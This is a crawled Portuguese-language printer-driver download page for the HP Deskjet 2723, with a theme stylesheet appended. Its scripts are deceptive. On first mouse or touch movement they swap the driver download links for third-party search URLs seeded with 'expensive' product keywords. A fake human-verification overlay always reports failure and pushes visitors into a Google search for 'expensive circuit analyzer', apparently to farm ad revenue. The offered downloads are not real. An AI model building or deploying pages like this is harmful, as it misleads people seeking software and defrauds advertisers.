

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargasamsung.com/pt/baixe-o-driver-do-scanner-hp-deskjet-2723-e-instale-a-impressora/
body_size: 10322
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
<script async src="https://cse.google.com/cse.js?cx=fa59df5db79b56ef1">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://descargasamsung.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Baixe o driver do scanner HP deskjet 2723 e instale a impressora</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://descargasamsung.com/descargar-controlador-hp-deskjet-2723-escaner-y-instalar-impresora/" hreflang="es" />
<link rel="alternate" href="https://descargasamsung.com/pt/baixe-o-driver-do-scanner-hp-deskjet-2723-e-instale-a-impressora/" hreflang="pt" />
<link rel="alternate" href="https://descargasamsung.com/fr/telechargez-le-pilote-du-scanner-hp-deskjet-2723-et-installez-limprimante/" hreflang="fr" />
<link rel="alternate" href="https://descargasamsung.com/tr/hp-deskjet-2723-tarayici-surucusunu-indirin-ve-yaziciyi-yukleyin/" hreflang="tr" />
<link rel="alternate" href="https://descargasamsung.com/de/laden-sie-den-hp-deskjet-2723-scannertreiber-herunter-und-installieren-sie-den-drucker/" hreflang="de" />
<link rel="alternate" href="https://descargasamsung.com/nl/download-het-stuurprogramma-voor-de-hp-deskjet-2723-scanner-en-installeer-de-printer/" hreflang="nl" />
<link rel="alternate" href="https://descargasamsung.com/it/scarica-il-driver-dello-scanner-hp-deskjet-2723-e-installa-la-stampante/" hreflang="it" />
<link rel="alternate" href="https://descargasamsung.com/pl/pobierz-sterownik-skanera-hp-deskjet-2723-i-zainstaluj-drukarke/" hreflang="pl" />
<link rel="alternate" href="https://descargasamsung.com/af/laai-hp-hpjet-2723-skandeerder-af-en-installeer-drukker/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://descargasamsung.com/wp-content/themes/modgosV3descargas/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://descargasamsung.com/pt/baixe-o-driver-do-scanner-hp-deskjet-2723-e-instale-a-impressora/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1965 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="5566887251"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://descargasamsung.com/pt/" rel="home">
								Descargasamsung.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599"><a href="https://descargasamsung.com/pt/category/samsung-pt/">Samsung</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1595"><a href="https://descargasamsung.com/pt/category/brother-pt/">Brother</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1596"><a href="https://descargasamsung.com/pt/category/canon-pt/">Canon</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1597"><a href="https://descargasamsung.com/pt/category/epson-pt/">Epson</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1598"><a href="https://descargasamsung.com/pt/category/hp-pt/">HP</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://descargasamsung.com/pt/category/outro/">Outro</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/content.css' type='text/css' media='all' />

<article id="post-1965" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Baixe o driver do scanner HP deskjet 2723 e instale a impressora</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://descargasamsung.com/pt/category/hp-pt/">HP</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<h2>Baixe o driver do scanner HP deskjet 2723 e instale a impressora</h2>
<p><img fetchpriority="high" decoding="async" width="244" height="206" class="aligncenter tamanho completo wp-image-1337" src="https://descargasamsung.com/wp-content/uploads/2023/08/HP-deskjet-2723.jpg" alt="" largura= "244" altura="206" /></p>
<h3>Selecione o driver e baixe para HP Deskjet 2723:</h3>
<p>Driver de impressora para Windows 11, Windows 10 (64 bits) –  <a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+do+scanner+HP+deskjet+2723+e+instale+a+impressora">Baixar</a></p>
<p>Driver de impressora para Windows 11, Windows 10 (32 bits) –  <a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+do+scanner+HP+deskjet+2723+e+instale+a+impressora">Baixar</a></p>
<p>Driver de impressora para Windows 7, Windows 8, Windows 8.1, (32 bits) –  <a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+do+scanner+HP+deskjet+2723+e+instale+a+impressora">Baixar</a></p>
<p>Driver de impressora para Windows 7, Windows 8, Windows 8.1, (64 bits) –  <a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Baixe+o+driver+do+scanner+HP+deskjet+2723+e+instale+a+impressora">Baixar</a></p>
<p>Driver de impressora para Mac OS, Mac os </a></p>
<h3>Sistema operacional compatível com HP Deskjet 2723:</h3>
<p>MacOS 13, MacOS 12, MacOS 11 (Big Sur), 10.15 (Catalina), 10.14 (Mojave), 10.13 (High Sierra), 10.12 (Sierra), OS X 10.11 (El Capitan), 10.10 (Yosemite), 10.9 (Mavericks ) ) ), 10.8 (Mountain Lion), Mac OS X 10.7 (Lion), 10.6 (Snow Leopard), 10.5 (Leopard)</p>
<p>Windows 11, Windows 10, Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP, Windows Me, Windows 2000, Windows Server 2012 R2, Windows Server 2008, Windows Server 2003</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://descargasamsung.com/pt/baixe-o-driver-da-impressora-samsung-ml-1865w/">Baixe o driver da impressora Samsung ml 1865w</a></li>
                            </ul>
        </div>
    </section>


	</div><!-- .entry-content -->
</article><!-- #post-1965 -->

	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Últimas</h2><ul><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/pt/baixe-o-driver-da-impressora-samsung-ml-1865w/">Baixe o driver da impressora Samsung ml 1865w</a></li></ul></section >
</section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["professional+soldering+station","high+cost+dc+motor","industrial+automation+board","expensive+ic+chip","premium+e-bike+controller"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://descargasamsung.com/descargar-controlador/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://descargasamsung.com/a-proposito-de-nosotros/">A propósito de nosotros</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://descargasamsung.com/politica-de-confidencialidad/">Política de confidencialidad</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://descargasamsung.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://descargasamsung.com/descargo-de-responsabilidad/">Descargo de responsabilidad</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://descargasamsung.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-3657-es" class="lang-item lang-item-17 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-es"><a href="https://descargasamsung.com/descargar-controlador-hp-deskjet-2723-escaner-y-instalar-impresora/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pt" class="lang-item lang-item-27 lang-item-pt current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pt"><a href="https://descargasamsung.com/pt/baixe-o-driver-do-scanner-hp-deskjet-2723-e-instale-a-impressora/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-fr" class="lang-item lang-item-237 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-fr"><a href="https://descargasamsung.com/fr/telechargez-le-pilote-du-scanner-hp-deskjet-2723-et-installez-limprimante/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-tr" class="lang-item lang-item-252 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-tr"><a href="https://descargasamsung.com/tr/hp-deskjet-2723-tarayici-surucusunu-indirin-ve-yaziciyi-yukleyin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-de" class="lang-item lang-item-267 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-de"><a href="https://descargasamsung.com/de/laden-sie-den-hp-deskjet-2723-scannertreiber-herunter-und-installieren-sie-den-drucker/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-nl" class="lang-item lang-item-282 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-nl"><a href="https://descargasamsung.com/nl/download-het-stuurprogramma-voor-de-hp-deskjet-2723-scanner-en-installeer-de-printer/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-it" class="lang-item lang-item-297 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-it"><a href="https://descargasamsung.com/it/scarica-il-driver-dello-scanner-hp-deskjet-2723-e-installa-la-stampante/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pl" class="lang-item lang-item-312 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pl"><a href="https://descargasamsung.com/pl/pobierz-sterownik-skanera-hp-deskjet-2723-i-zainstaluj-drukarke/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-af" class="lang-item lang-item-404 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-af"><a href="https://descargasamsung.com/af/laai-hp-hpjet-2723-skandeerder-af-en-installeer-drukker/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-199545451-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-199545451-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3descargas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/descargasamsung.com\/wp-admin\/admin-ajax.php","post_id":1965,"nonce":"a92378879c","server_lang":false,"default_lang":"es"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->


<script>
(function () {
    var messages = {
        verifying: "Verificando se você é humano. Isso pode levar alguns segundos.",
        verification_failed_head: "Falha na verificação - Não foi possível confirmar que você é humano.",
        verification_failed: "Confirme que você não é um robô.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=expensive circuit analyzer"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1ac1adcb8db4512a294b636784be592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6cf90d2fbcf162',t:'MTc2OTkwMTk3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.191 seconds, on February 1, 2026 @ 12:26 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/widgets.css
body_size: 594
content:
.widget {
    margin: 0 0 1.5em;
    /* border: 2px solid #e0e0e0; */
    /* background: #fff; */
    /* padding: 2em; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}
.widget ol, ul {
    margin: 0px;
    margin-block-start: 0px;
    margin-block-end: 0px;
    padding-inline-start: 0px;
}
.widget li {
    line-height: 1.8em;
}

.widget a {
    color: #000;
}
.widget a:hover{
    color: var(--color-primary);
}

.widget-title {
    font-size: 21px;
    font-weight: 400;
    margin-bottom: 15px;
    /* border-bottom: 3px solid var(--color-primary); */
    padding: 3px 0px;
    /* margin-top: 15px; */
    /* background: #F7FAFD; */
    /* border-bottom: 1px dashed gray; */
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.widget select {
    max-width: 100%;
    text-overflow: ellipsis
}

.widget_archive li {
    color: #7d7d7d
}

.widget_categories .children {
    padding-top: 0
}

.widget_search .search-submit {
    display: none
}

.widget_nav_menu .sub-menu,.widget_pages .children {
    padding-top: 0;
    padding-bottom: .5em
}

.widget_nav_menu a,.widget_pages a {
    display: block;
    padding: .6em 0
}

.widget_nav_menu a,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a,.widget_pages a:focus,.widget_pages a:hover {
    text-decoration: none;
    border-bottom: 1px dashed gray
}

.widget_nav_menu li,.widget_pages li {
    padding: 0
}

.widget_nav_menu li ul,.widget_pages li ul {
    margin-left: 1em
}

.widget_meta li {
    padding: 0
}

.widget_recent_comments li {
    line-height: 1.3em;
    padding-bottom: .5em
}

.widget_recent_comments a:focus,.widget_recent_comments a:hover {
    padding-left: 0
}

.widget_rss li {
    margin-bottom: 1em;
    line-height: 1.3em
}

.widget li a.rsswidget {
    padding-right: .5em;
    font-size: 1em;
    line-height: 1.4em
}

.rss-date,.widget_rss cite {
    color: #333;
    font-size: .8em
}

.rssSummary {
    padding: .5em 0;
    font-size: .9em;
    line-height: 1.3em
}

.widget_search input[type=search] {
    box-sizing: border-box;
    width: 100%;
    padding: .5em 1em;
    border: 1px solid #ddd;
}

.widget_calendar {
    font-weight: 400
}

.widget_calendar caption {
    padding: .5em 0;
    font-size: 1em;
    font-weight: 500;
    text-align: left
}

.widget_calendar thead {
    background: transparent;
    color: #000
}

.widget_calendar thead th {
    border-bottom-width: 2px
}

.widget_calendar td {
    padding: .2em;
    font-size: .8em;
    text-align: center;
    background: #fff;
    border: 1px solid #ccc
}

.widget_calendar th {
    border: none;
    text-align: center
}

.widget_calendar .pad {
    background: #eaeaea
}

.widget_calendar a {
    font-weight: 900;
    text-decoration: none
}

.textwidget {
    line-height: 1.3em
}

.textwidget a {
    text-decoration: none;
}

.footer-widgets {
    margin: 2em 0 0;
    padding: 1em 0;
    background-color: #1a1a1a
}
@media screen and (max-width: 37.5em) {
	.widget {
		/* padding:1em; */
}
    .related-posts{
        padding:0px;
    }
}


.ext{padding: 5px 10px;background: var(--color-primary);border: 1px solid #ddd;border-radius: 4px;font-weight: 500;}
.ext:hover{background: #ededed;}
.lang-item img{
    display:inline-block;
}
.lang-item {
    padding:2px 10px;
    list-style:none;
}